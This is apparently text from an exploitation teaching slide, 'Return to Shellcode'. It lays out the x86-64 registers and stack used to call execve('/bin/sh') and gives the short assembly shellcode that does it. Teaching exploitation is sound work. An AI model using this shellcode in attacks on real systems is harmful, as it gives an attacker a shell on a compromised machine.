 Return to Shellcode
int execve(const char *filename,
rdi = address of “/bin/sh”
char *const argv[],
rsi = 0x0
char *const envp[]);
rdx = 0x0
rax = 0x3b
rax = 0x3b
rdi = 0x7fffffffefe0 -> “/bin/sh”
rsi = 0x0
rdx = 0x0
rsp = 0x7fffffffefe0
rbx = “/bin/sh”
mov rbx, 0x68732f6e69622f
push rbx
mov rdi, rsp
xor rsi, rsi
xor rdx, rdx
mov rax, 0x3b
syscall
0x7fffffffefe0
“/bin/sh”
rsp
0x7fffffffefe8